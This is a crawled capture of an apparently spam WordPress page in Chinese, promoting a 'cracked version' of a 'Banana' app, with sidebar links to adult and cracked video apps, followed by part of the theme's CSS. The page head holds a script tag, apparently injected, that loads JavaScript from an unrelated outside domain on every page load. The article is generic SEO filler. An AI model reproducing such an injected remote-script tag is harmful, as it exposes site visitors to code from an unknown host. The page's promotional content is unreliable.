

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sy160.com/152.shtml
body_size: 6543
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>香蕉神器app官方下载破解版</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="香蕉神器app官方下载破解版"/>
<meta name="keywords" content="香蕉神器app官方下载破解版"/>
<link rel="canonical" href="http://www.sy160.com/152.shtml" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="香蕉神器app官方下载破解版" />
<meta property="og:description" content="香蕉神器app官方下载破解版" />
<meta property="og:url" content="http://www.sy160.com/152.shtml" />
<meta property="og:site_name" content="快手漏点视频" />
<meta property="article:tag" content="香蕉神器app官方下载破解版" />
<meta property="article:section" content="快手漏点视频" />
<meta property="article:published_time" content="2023-10-15T10:14:48+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="香蕉神器app官方下载破解版" />
<meta name="twitter:title" content="香蕉神器app官方下载破解版" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.sy160.com\/","name":"\u5feb\u624b\u6f0f\u70b9\u89c6\u9891","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.sy160.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.sy160.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="快手漏点视频 &raquo; Feed" href="http://www.sy160.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sy160.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.sy160.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.sy160.com/wp-content/themes/business-booster/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.sy160.com/wp-content/themes/business-booster/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='business-booster-style-css'  href='http://www.sy160.com/wp-content/themes/business-booster/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='business-booster-montserrat-font-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='business-booster-lato-font-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sy160.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.sy160.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.sy160.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sy160.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sy160.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.sy160.com/?p=152' />
<link rel="alternate" type="application/json+oembed" href="http://www.sy160.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sy160.com%2F152.shtml" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sy160.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sy160.com%2F152.shtml&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_124.js"></script>
</head>

<body class="post-template-default single single-post postid-152 single-format-standard">

<header id="masthead" class="site-header" role="banner">


	<div class="container-fluid header_top">
		<div class="container">
		<div class="row">
			<div class="col-sm-6">
				<ul class="header_top_about">
				
										
										
				</ul>
			</div>
			<div class="col-sm-6">
				<ul class="header_top_social">
					<li></li>
				
									
										
										
										
										
				</ul>
			</div>
		</div>	
		</div> <!-- container -->
	</div>


	<div class="container-fluid header_bot">
		<div class="container navbar_container">
		<div class="row">
		
			<div id="page" class="site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div class="col-sm-3 site-branding">
					
													<p class="site-title"><a href="http://www.sy160.com/" rel="home">快手漏点视频</a></p>
											</div><!-- .site-branding -->
					
					<div class="col-sm-9 navbar_main">
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
								<span class="icon-bar"></span>		
								<span class="icon-bar"></span>		
								<span class="icon-bar"></span>
							</button> 
							<div class="business-booster-nav"><ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div> <!-- navbar_main -->

			</div><!-- #page -->
		
		</div>
		</div><!--  container navbar_container -->	
		
		<div class="custom-header">
				<div class="custom-header-media">
									</div>
			</div>
		
	</div><!-- container-fluid -->	
</header><!-- #masthead -->


	<div class="container">
	<div id="content" class="site-content">
<div class="row">
<div class="col-sm-8 col-xs-12">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-152" class="post-152 post type-post status-publish format-standard hentry category-3 tag-app">

	
	<header class="entry-header">
		<h1 class="entry-title">香蕉神器app官方下载破解版</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.sy160.com/152.shtml" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-15T10:14:48+08:00">2023年10月15日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.sy160.com/author/fhaini1943">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>　　随着智能手机的普及和应用程序的发展，用户可以下载各种各样的应用程序来满足自己的需求。其中一款备受欢迎的应用程序是香蕉神器App。本文将介绍关于香蕉神器App官方下载破解版的一些信息。</p>
<p>　　香蕉神器App是一款非常实用的应用程序，它提供了各种各样的功能和特点，以帮助用户更好地管理和使用智能手机。首先，它可以帮助用户清理手机内存，优化运行速度，并清除垃圾文件和缓存。这可以让手机更加高效，并且用户可以更快地运行其他应用程序。</p>
<p>　　此外，香蕉神器App还具有安全保护功能，可以帮助用户保护手机免受病毒和恶意软件的侵害。它可以扫描和检测潜在的威胁，并提供实时保护。用户可以放心地使用手机，不用担心信息被窃取或遭受其他安全问题。</p>
<p>　　另外，香蕉神器App还包含了一些其他的实用功能，如文件管理器、应用程序管理器和备份工具等。用户可以方便地管理和浏览手机中的文件和应用程序，并可以轻松备份和恢复手机数据。这使得用户可以更好地掌控自己的手机，并保护自己的重要数据。</p>
<p>　　然而，尽管香蕉神器App在功能和特点方面非常强大和实用，但官方版本只提供了一部分功能的免费使用。如果用户想要获得全部功能和特点，就需要购买付费版本。但是一些用户可能无法或不愿意支付费用，他们可能会寻找破解版的下载链接。</p>
<p>　　需要注意的是，使用破解版的软件是违法行为，不仅侵犯了开发者的权益，也有可能给用户带来安全问题。因为破解版的软件往往包含恶意代码或病毒，可能会导致用户的个人信息被窃取或设备遭受损害。</p>
<p>　　为了保证使用安全和合法的软件，建议用户只下载和使用官方版本的香蕉神器App。官方版本可以保证软件的安全性和稳定性，并且用户可以根据需要选择付费版本，以获得更多功能和特点。</p>
<p>　　总之，香蕉神器App是一款功能强大、实用性高的应用程序，可以帮助用户更好地管理和使用智能手机。尽管有破解版的下载链接存在，但为了保证使用的安全和合法性，建议用户只下载和使用官方版本的香蕉神器App。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.sy160.com/category/%e5%bf%ab%e6%89%8b%e6%bc%8f%e7%82%b9%e8%a7%86%e9%a2%91" rel="category tag">快手漏点视频</a></span><span class="tags-links">Tagged <a href="http://www.sy160.com/tag/%e9%a6%99%e8%95%89%e7%a5%9e%e5%99%a8app%e5%ae%98%e6%96%b9%e4%b8%8b%e8%bd%bd%e7%a0%b4%e8%a7%a3%e7%89%88" rel="tag">香蕉神器app官方下载破解版</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.sy160.com/150.shtml" rel="prev">最全的视频观看软件91香蕉视频vip无限观看版（刚刚发布)</a></div><div class="nav-next"><a href="http://www.sy160.com/155.shtml" rel="next">大臿蕉香蕉91</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!--col-sm-8 col-xs-12 -->


<div class="col-sm-4 col-xs-12 sidebar-main" >
	<aside id="secondary" class="widget-area" role="complementary">
				<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">近期发布</h2>		<ul>
											<li>
					<a href="http://www.sy160.com/751.shtml">&#57;&#49;&#22823;&#39321;&#34121;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/749.shtml">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#53;&#49;&#35910;&#22902;&#30701;&#35270;&#39057;&#20108;&#32500;&#30721;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/747.shtml">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#22312;&#32447;&#30475;&#29255;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#105;&#111;&#115;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/745.shtml">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#25165;&#33021;&#97;&#112;&#112;&#25773;&#25918;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/743.shtml">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#27704;&#20037;&#22320;&#22336;&#35841;&#26377;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/741.shtml">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#49;&#56;&#23681;&#33609;&#33683;&#19997;&#29916;&#97;&#112;&#112;&#22823;&#20840;&#35266;&#30475;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/739.shtml">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#25773;&#25918;&#22120;&#26368;&#26032;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/737.shtml">&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#32769;&#29256;&#26412;&#22312;&#32447;&#35266;&#30475;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/735.shtml">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#33457;&#38388;&#30452;&#25773;&#35910;&#22902;&#30701;&#35270;&#39057;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/733.shtml">&#23500;&#20108;&#20195;&#97;&#112;&#112;&#25104;&#24180;&#29256;&#25238;&#38899;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/731.shtml">&#35910;&#22902;&#30701;&#35270;&#39057;&#25104;&#20154;&#31119;&#21033;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/729.shtml">&#36229;&#30896;&#22312;&#32447;&#22823;&#39321;&#34121;&#57;&#49;&#26368;&#26032;&#31456;&#33410;&#30446;&#24405;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/727.shtml">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#24590;&#20040;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/725.shtml">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#20813;&#36153;&#35266;&#30475;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/723.shtml">&#39321;&#34121;&#97;&#112;&#112;&#19979;&#36733;&#25163;&#26426;&#29256;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/721.shtml">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/719.shtml">&#57;&#49;&#39321;&#34121;&#39318;&#39029;&#19979;&#36733;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/717.shtml">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#105;&#111;&#115;&#27745;&#29256;&#30772;&#35299;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/715.shtml">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#30772;&#35299;&#19979;&#36733;&#32593;&#31449;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/713.shtml">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#33529;&#26524;&#105;&#111;&#115;&#31995;&#32479;&#23433;&#35013;&#23567;&#33609;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/711.shtml">&#39321;&#34121;&#20234;&#24605;&#20154;&#22312;&#32447;&#57;&#49;&#39640;&#28165;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/709.shtml">&#35910;&#22902;&#108;&#117;&#51;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/707.shtml">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#31168;&#22330;&#97;&#112;&#112;&#19979;&#36733;&#30495;&#20551;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/705.shtml">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#39321;&#34121;&#35270;&#39057;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sy160.com/703.shtml">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#33394;&#29256;&#97;&#112;&#112;&#35270;&#39057;&#23448;&#32593;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
					</ul>
		</section>	</aside><!-- #secondary -->
</div><!-- .col-sm-4>-->


	</div><!-- #content -->
	</div><!-- #page -->
	</div><!-- .container -->
	
<div class="container-fluid business-booster-footer-main">

			<footer id="colophon" class="site-footer" role="contentinfo">
				
			<div class="container">
				<div id="inner-footer" class="clearfix">				
					<div id="widget-footer" class="clearfix">		
						<div class="bb_footer_top_sec">
							<div class="col-sm-6 bb_client_logo">	
																	
							</div>			
							
							<div class="col-sm-6 bb_client_headline">
											
							</div>			
						</div>			
						<div class="bb_footer_bot_sec">	
							<div class="col-sm-4 bb_address">
											
							</div>			
							
							<div class="col-sm-4 bb_address">						
											
							</div>

							<div class="col-sm-4 bb_address">						
											
							</div>						
						</div>						
								
							
			
					</div> <!-- #widget-footer -->
				</div> <!-- #inner-footer -->

			</div><!-- #container -->

					
				
			</footer><!-- #colophon -->
	
</div><!-- #container-fluid -->

<div class="container-fluid bb_ss_footer">
	<div class="container">
	<div class="row">

		<div class="bb_footer_copy">
			<div class="col-sm-6">
					
				
				<p class="bb_copy_text"> <a href="http://phoeniixx.com/" rel="designer">phoeniixx</a> </p>
				
			</div>
			
			<div class="col-sm-6">
				<ul class="header_top_social">
					<li></li>
				
									
										
										
										
									</ul>						
			</div>
			
			
		</div>
	</div>
	</div>
</div>


<script></script><script type='text/javascript' src='http://www.sy160.com/wp-content/themes/business-booster/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.sy160.com/wp-content/themes/business-booster/js/bootstrap.min.js?ver=3.3.5'></script>
<script type='text/javascript' src='http://www.sy160.com/wp-content/themes/business-booster/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.sy160.com/wp-content/themes/business-booster/js/business-booster-custom-js.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.sy160.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.sy160.com/wp-content/themes/business-booster/js/slick.min.js?ver=20151215'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sy160.com/wp-content/themes/business-booster/style.css?ver=5.4.18
body_size: 10302
content:
/*
Theme Name: Business Booster
Theme URI:https://www.phoeniixx.com/product/business-booster/
Author: Phoeniixx 
Author URI: http://phoeniixx.com
Description: Business Booster is a clean, modern and responsive theme for your business. You can set up the theme wiithin few seconds by using one click demo importer plugin. You can customized the theme by using WordPress Customizer. It has a two column blog.Free Theme Documentation (https://www.phoeniixx.com/wp-content/uploads/2018/04/Business-Booster-Theme-Documentation.pdf). Free Theme Demo (http://businessboosterfree.phoeniixxdemo.com/).  How to set up Free Business Booster Theme (https://youtu.be/ij_eH5Uog24).
Version: 1.1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: business-booster
Tags: blog, two-columns, right-sidebar, footer-widgets, custom-background, custom-header, custom-menu, threaded-comments, translation-ready, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Business Booster is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 28px;
	margin: 15px 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #5B5B5B;
	font-size: 16px;
	line-height: 1;
	font-weight: 400;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 20px;
	line-height: 1.6;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0;
}

ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
.btn,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: #ff6823;
	border: 2px solid #ff6823;
	border-radius: 30px;
	color: #fff;
	font-size: 15px;
	font-weight: 700;
	line-height: 1;
	padding: 16px 30px;
	text-transform: uppercase;
}

.btn:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: transparent;
	color: #fff;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {

}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: 5B5B5B;
	border: 1px solid #ccc;
	border-radius: 0px;
	padding: 5px;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {

}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #541269;
	text-decoration: none;
}

a:hover,
a:focus,
a:active {
	color: #541269;
	text-decoration: none;
	outline: none;
}

body {
	background-color: #fff;
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	margin: 0;
	  overflow-x: hidden;
}

code {
	background-color: transparent;
	border-radius: 0;
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	padding: 0;
	color: #5b5b5b;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	display: inline-block;
    float: none;
    position: relative;
    vertical-align: middle;
}

.main-navigation li a {
    color: #06121b;
    display: block;
    font-size: 14px;
    font-weight: 600;
    padding: 50px 18px;
    text-align: left;
    text-decoration: none;
}

.main-navigation li:hover > a {
    box-shadow: 0 -4px 0 #541269 inset;
}

.main-navigation li.current-menu-item > a {
	box-shadow: 0 -4px 0 #541269 inset;
	color: #541269;
}

.main-navigation ul ul {
	background-color: #fff;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    left: -999em;
    position: absolute;
    top: auto;
    z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	border-bottom: 1px solid #541269;
    padding: 15px 20px;
    width: 200px;
}

.main-navigation ul ul li:last-child a {
	border-bottom: 0 none;
}

.main-navigation ul ul li:hover > a {
	box-shadow: none;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
